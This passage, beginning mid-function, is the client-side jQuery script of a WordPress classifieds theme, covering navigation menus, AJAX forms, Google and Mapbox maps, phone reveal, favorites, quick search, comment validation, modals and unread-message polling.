			$('.author-sidebar').css( 'top', wpadminbar.height() );
		}
	}
	
	function smallScreenDropdown(e){
		if( $(window).width() <= 1024 && e.target.nodeName == 'I' ){
			e.preventDefault();
			var $this = $(this);
			if( !$this.parent().hasClass('open') ){
				$this.parent().addClass('open').find(' > .dropdown-menu').show();
				$this.parents('.dropdown').addClass('open').find(' > .dropdown-menu').show();
			}
			else{
				$this.parent().removeClass('open').find(' > .dropdown-menu').hide();
				$this.parent().find('.dropdown').removeClass('open').find(' > .dropdown-menu').hide();
			}					
		}
	}
	
	function handle_navigation(){
		if ($(window).width() > 1024) {
			$('.navigation li.dropdown, .navigation li.dropdown-submenu').hover(function () {
				$(this).addClass('open').find(' > .dropdown-menu').stop(true, true).hide().slideDown(50);
			}, function () {
				$(this).removeClass('open').find(' > .dropdown-menu').stop(true, true).show().slideUp(50);
	
			});
		}
		else{
			$('.dropdown-toggle').removeAttr('data-toggle');
			$(document).off( 'click', 'li.dropdown a', smallScreenDropdown);
			$(document).on( 'click', 'li.dropdown a', smallScreenDropdown);
		}
	}
	handle_navigation();
	
	$(window).resize(function(){
		setTimeout(function(){
			handle_navigation();
		}, 200);
	});

	if( $('.header-3').length > 0 ){
		if( $('#wpadminbar').length > 0 ){
			$('.header-3:not(.sticky-nav)').css( 'top', $('#wpadminbar').height() );
		}
	}

	/* SUBMIT FORMS */
	$(document).on('click', '.submit-ajax-form, .submit-form', function(e){
		e.preventDefault();
		$(this).parents('form').submit();
	});

	$('.change-submit').on('change', function(e){
		$(this).parents('form').submit();
	});

	$('.ajax-form, .key-submit-form').keypress(function(e){
    	if(e.which == 13 && e.target.nodeName !== 'TEXTAREA' ) {
    		$(this).submit();
    	}
    });

	$('.header-search input[name="keyword"]').keypress(function(e){
    	if(e.which == 13 ) {
    		$(this).parents('form').submit();
    	}
    });

	var ajaxing = false;
	$(document).on( 'submit', '.ajax-form', function(e){
		e.preventDefault();
		if( !ajaxing ){
			ajaxing = true;
			var $this = $(this);
			var $result = $this.find('.ajax-form-result');
			var $submitButton = $this.find( '.submit-ajax-form' );
			var formData;
			var spin = '<i class="aficon-spin aficon-circle-notch"></i>';
			var isIcon = false;
			var oldIcon = '';
			
			$submitButton.find('.icon-response').remove();

			/* we mus disable empty file inputs since iOS is messing it up */
			var $inputs = $('input[type="file"]:not([disabled])', $this);
			$inputs.each(function(_, input) {
				if (input.files.length > 0){
					return;	
				}

				$(input).prop('disabled', true);
			});

			formData = new FormData($(this)[0]);
			$inputs.prop('disabled', false);

			if( $submitButton.find('i').length == 0 ){
				$submitButton.append( spin );
			}
			else{
				isIcon = true;
				oldIcon = $submitButton.html();
				$submitButton.html( spin );
			}

			
			$.ajax({
				url: adifier_data.ajaxurl,
				method: 'POST',
				processData: false,
				contentType: false,
				data: formData,
				dataType: "JSON",
				success: function(response){
					if( $this.data('append') ){
						$result.append( response.message );
					}
					else{
						$result.html( response.message );
					}

					if( response.url ){
						window.location = response.url;
					}
					
					if( response.reload ){
						window.location.reload();
					}					

					if( !isIcon ){
						$submitButton.find('i').remove();
					}
					else{
						$submitButton.html( oldIcon )
					}

					if( response.icon_response ){
						$submitButton.append( response.icon_response );
					}

					if( $submitButton.data('callbacktrigger') ){
						$(document).trigger( $submitButton.data('callbacktrigger'), [response] );
					}
									
					ajaxing = false;
				},				
			});
		}
	});
	
	$(document).on('click', '.submit-redirect', function(){
		$('#login form').append('<input type="hidden" class="redirect" name="redirect" value="submit" />');
	});

	$('#login').on('hidden.bs.modal', function () {
	    $(this).find('.redirect').remove();
	});

	/* contact script */
	var $map = $('.contact-map');
	if( $map.length > 0 ){
		var markers = JSON.parse( $map.html().trim() );
		$map.html('');
		$map.removeClass('hidden');

		if( adifier_map_data.map_source == 'google' ){
			var bounds = new google.maps.LatLngBounds();
			var mapOptions = { mapTypeId: google.maps.MapTypeId.ROADMAP };
			var map =  new google.maps.Map($map[0], mapOptions);
			if( markers.length > 0 ){
				for( var i=0; i<markers.length; i++ ){
					var temp = markers[i].split(',');
					var location = new google.maps.LatLng( temp[0], temp[1] );
					bounds.extend( location );

					var icon = adifier_data.marker_icon;
					if( icon !== '' ){
					    icon = {
					    	url: adifier_data.marker_icon,
					    	size: adifier_data.marker_icon_width ? new google.maps.Size( adifier_data.marker_icon_width / 2, adifier_data.marker_icon_height / 2 ) : '',
					    	scaledSize: adifier_data.marker_icon_width ? new google.maps.Size( adifier_data.marker_icon_width / 2, adifier_data.marker_icon_height / 2 ) : ''
					    };
					}

					var marker = new google.maps.Marker({
					    position: location,
					    map: map,
					    icon: icon
					});				
				}

				map.fitBounds( bounds );

				var listener = google.maps.event.addListener(map, "idle", function() { 
					if( adifier_data.markers_max_zoom != '' ){
				  		map.setZoom(parseInt( adifier_data.markers_max_zoom ));
				  		google.maps.event.removeListener(listener); 
				  	}
				});			
				
			}
		}
		else if( adifier_map_data.map_source == 'mapbox' ){
			mapboxgl.accessToken = adifier_mapbox_data.api;
			var bounds = new mapboxgl.LngLatBounds();
            var map = new mapboxgl.Map({
                container: $map[0],
                style: adifier_data.map_style ? adifier_data.map_style : 'mapbox://styles/mapbox/light-v9'
            }); 
            if( markers.length > 0 ){
            	$.each(markers, function(index, marker){
					var temp = marker.split(',');
					var location = new mapboxgl.LngLat( temp[1], temp[0] );
					bounds.extend( location );

					var el = '';
					if( adifier_data.marker_icon !== '' ){
		                el = document.createElement('div');
		                el.className = 'mapboxgl-marker';
		                el.style.backgroundSize = 'contain';
		                el.style.backgroundImage = 'url('+adifier_data.marker_icon+')';
		                el.style.width =  adifier_data.marker_icon_width / 2 + 'px';
		                el.style.height = adifier_data.marker_icon_height / 2 + 'px';
					}

					var marker = new mapboxgl.Marker(el).setLngLat(location).addTo(map);
            	});

				var options = {
					padding: 30, 
					maxDuration: 1000
				}
				if( adifier_data.markers_max_zoom != '' ){
					options.maxZoom = adifier_data.markers_max_zoom;
				}

				map.fitBounds(bounds, options);
            }
		}
	}   

	/* START AUTOCOMPLETE ON HEADER SEARCH */
	function headerCategoryColor( $select ){
		if( $select.val() ){
			$select.css('color', '#484848');
		}
		else{
			$select.css('color', '');
		}
	}
	var $headerLocation = $('.header-location');
	if( $headerLocation.length > 0 ){
		var $location = $headerLocation.find('.location');
		var $latitude = $headerLocation.find('.latitude');
		var $longitude = $headerLocation.find('.longitude');
		if( $location.length > 0 ){
			if( adifier_map_data.map_source == 'google' ){
				var autocomplete = new google.maps.places.Autocomplete( $location.get(0) );
				if( adifier_data.country_restriction ){
					autocomplete.setComponentRestrictions({'country': adifier_data.country_restriction.split(',')});
				}

				google.maps.event.addListener(autocomplete, 'place_changed', function() {
					var place = autocomplete.getPlace();
					$latitude.val( place.geometry.location.lat() );
					$longitude.val( place.geometry.location.lng() );
				});
			}
		}
	}

	var $headerSearch = $('.header-search,.labeled-main-search');
	if( $headerSearch.length > 0 ){
		$headerSearch.find('select').each(function(){
			var $this = $(this);
			$this.on('change', function(){
				headerCategoryColor( $(this) );
			});
			headerCategoryColor( $this );
		});
	}

    /* REVEAL PHONE */
    $('.reveal-phone').on('click', function(e){
    	var $this = $(this);
    	if( !$this.hasClass( 'revealed' ) ){
	        e.preventDefault();
	        var $em = $this.find('em');
	        $em.text( $em.text().replace('XXX', $this.data('last')) );
	        $this.attr('href', 'https://web.whatsapp.com/send?phone='+$em.text().replace(/[`~!@#$%^&*()_| \-=?;:'",.<>\{\}\[\]\\\/]/gi, ''))
	        $this.attr('target','new');
	        $this.addClass('revealed')
	    }
    });	

    /* KC PATCH FOR VIDEO OVERLAY */
    $('.kc-video-bg').each(function(){
    	var $this = $(this);
    	if( $this.css('background-image') ){
    		$this.append('<div class="kc-video-overlay" style="background: '+$this.css('background-image')+'"></div');
    	}
    });

    /* TOGGLE AUTHOR SIDEBAR */
	try {
	    if( $(window).width() <= 1024 ){
	    	$('.navigation-wrap > ul').scrollbar();
	    }
	    $('.author-sidebar > div').scrollbar();
	}
	catch(error) {
		
	}
    $('.small-sidebar-open').on('click', function(e){
        e.preventDefault();
        var $this = $(this);
        if( !$this.hasClass('sso') ){
	        $this.addClass('sso');
	        var target = $this.data('target');
	        var $target = $(target);
	        $target.parents('header').addClass('header-top');
	        $target.addClass('open');
	        setTimeout(function(){
	        	$('body').append('<a href="javascript:void(0);" class="small-sidebar-close" data-target="'+target+'" style="'+( isRTL ? 'right' : 'left' )+': '+($target.outerWidth() - 15)+'px; top:'+($(window).height() / 2)+'px; z-index:999999999999999;"><i class="aficon-times-circle"></i></a>');
	        }, 200);
	    }
    });  

    $(document).on('click', '.small-sidebar-close', function(e){
        e.preventDefault();
        var $this = $(this);
        var $target = $( $this.data('target') );
        $target.removeClass('open');
        $('.sso').removeClass('sso');
        $target.parents('header').removeClass('header-top');
        $this.remove();
    });

    /*PRINT ADVERT*/
    $('.print-advert').on('click', function(e){
    	e.preventDefault();
    	$('.reveal-phone').trigger('click');
    	window.print();
    });

    /* ROW SLIDER */
    $('.row-slider').each(function(){
    	var $this = $(this);
    	$this.find(" > img").css('opacity', 1);
		$this.find(" > img:gt(0)").hide();

		setInterval(function() { 
		  $this.find(' > img:first')
		    .fadeOut(1000)
		    .next()
		    .fadeIn(1000)
		    .end()
		    .appendTo( $this );
		},  4000);
    });

    /* MOVE COMMENTS TO THE BOTTOM OF THE SCREEN ON SMALLER SCREENS */
    if( $(window).width() <= 768 ){
	    $('main .container').append( $('.small-screen-last').html() );
	    $('.small-screen-last').html('');
	}

	/* GDPR subscribe show checkbox */
	$('.subscription-footer input[type="text"]').on( 'keyup', function(){
		var $this = $(this);
		if( $this.val() !== '' ){
			$('.subscription-footer .form-group').show();
		}
		else{
			$('.subscription-footer .form-group').hide();
		}
	});

	/* QUICK SEARCH */
	var quickSearchTimeout = false;
	$('.quick-search-form input').on('keyup', function(){
		var $this = $(this);
		var $result = $this.parents('form').find('.ajax-form-result');
		var $qsStatus = $('.quick-search-status');
		clearTimeout( quickSearchTimeout );
		if( $this.val().length >= 4 ){
			quickSearchTimeout = setTimeout(function(){
				$qsStatus.html('<i class="aficon-spin aficon-circle-notch"></i>');
				$.ajax({
					url: adifier_data.ajaxurl,
					method: 'POST',
					data: {
						action: 'adifier_ajax_quick_search',
						s: $this.val()
					},
					dataType: 'JSON',
					success: function( res ){
						$result.html( res.message );
						$result.show();
					},
					complete: function(){
						$qsStatus.html('');
					}
				})
			}, 500);
		}
	});

	/* TOGGLE TAXONOMY CHILDREN */
	$(document).on('click', '.af-dropdown-toggle', function(){
		var $this = $(this);
		var $target = $($this.data('target'));
		$this.toggleClass('open');
		$target.slideToggle();
	});

    /* ADD TO FAVORITES */
    $(document).on('click', '.process-favorites', function(e){
        e.preventDefault();
        var $this = $(this);
        $this.find('i').attr('class', 'aficon-stopwatch');
        $.ajax({
            url: adifier_data.ajaxurl,
            method: 'POST',
            data:{
                action: 'adifier_process_favorites',
                advert_id: $this.data('id')
            },
            dataType: 'JSON',
            success: function(response){
                if( typeof response.error == 'undefined'  ){
                    $this.find('i').attr( 'class', response.success );
                }
                else{
                    alert( response.error );
                }
            }
        })
    });

	/*
	* Confirm action
	*/
	$(document).on('click', '.delete-acc', function(e){
		if( confirm( $(this).data('confirm') ) ){
			window.location.href = $(this).data('url');
		}
	});

	/*
	* Go to directions
	*/
	if( adifier_data.use_google_direction == 'yes' ){
		var $directions = $('.af-get-directions');
		if( $directions.length > 0 ){
			var $map = $directions.prev();
			var lat = $map.data('lat');
			var long = $map.data('long');		
			if (navigator.geolocation) {
			    navigator.geolocation.getCurrentPosition(function(position){
			    	$directions.attr('href', 'https://maps.google.com/maps?saddr='+position.coords.latitude+','+position.coords.longitude+'&daddr='+$map.data('lat')+','+$map.data('long'));
			    }, function(err){
	 				$directions.attr('href', 'https://maps.google.com/maps?saddr=&daddr='+$map.data('lat')+','+$map.data('long'));
			    });
			} else {
				$directions.attr('href', 'https://maps.google.com/maps?saddr=&daddr='+$map.data('lat')+','+$map.data('long'));
			}		
		}
	}

	/*
	Open header categories
	*/
	$(document).on('click', '.header-cats-trigger', function(e){
		e.preventDefault();
		$('.header-cats').toggleClass('open');
	});

	/*
	* inline comment validation
	*/
	$('#commentform').on('submit', function(e){
		var $this = $(this);
		var flag = false;	
		var source = '.comment-required-fields';
		
		$this.find('.required').each(function(){
			var $this = $(this);
			if( $this.val() == '' && $this.attr('name') !== 'url' ){
				flag = true;
			}
			else if( $this.attr('name') == 'email' && !/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( $this.val() ) ){
				flag = true;
				source = '.comment-required-email';
			}
		});

		if( flag ){
			e.preventDefault();
			$('.comment-validation-remove').remove();
			$this.find('.form-submit').before( $this.find(source).clone().removeClass('hidden').addClass('comment-validation-remove') );
		}
	});

	/*
	* Scroll to
	*/
	$(document).on('click', '.scroll-to', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: $($(this).data('target')).offset().top - $('.sticky-nav').outerHeight() - 50
			}, 
			{
				duration: 1200
			}
		);		
	})

	/*
	* Open modals
	*/
	$(document).on('click', '.af-modal', function(e){
		e.preventDefault();
		$($(this).attr('href')).modal('show');
	});	

	if( window.location.hash == '#register' ){
		$('#register').modal('show');
	}
	else if( window.location.hash == '#login' ){
		$('#login').modal('show');
	}
	else if( window.location.hash == '#recover' ){
		$('#recover').modal('show');
	}


	/*
	* Call unread messages
	*/
	function updateUnreadMessages(){
		$.ajax({
			url: adifier_data.ajaxurl,
			method: 'GET',
			data: {
				action: 'adifier_get_unread_message_num'
			},
			success: function(response){
				$('.unread-badge').remove();
				if( response !== '' ){
					$('.messages-unread-count').append( response );
				}					
			},
			complete: function(){
				setTimeout(updateUnreadMessages, 60000);
			}
		});
	}
	if( $('.messages-right').length == 0 ){
		updateUnreadMessages();
	}

	$(document).on('click', '.af-modal', function(e){
		e.preventDefault();
		$($(this).attr('href')).modal('show');
	});		

	/*
	* Toggle passwords
	*/
	$(document).on('click', '.toggle-password', function(){
		$('.reveal-password').each(function(){
			var $this = $(this);
			if( $this.attr('type') == 'text' ){
				$this.attr( 'type', 'password' );
			}
			else{
				$this.attr( 'type', 'text' );
			}
		});
	});
});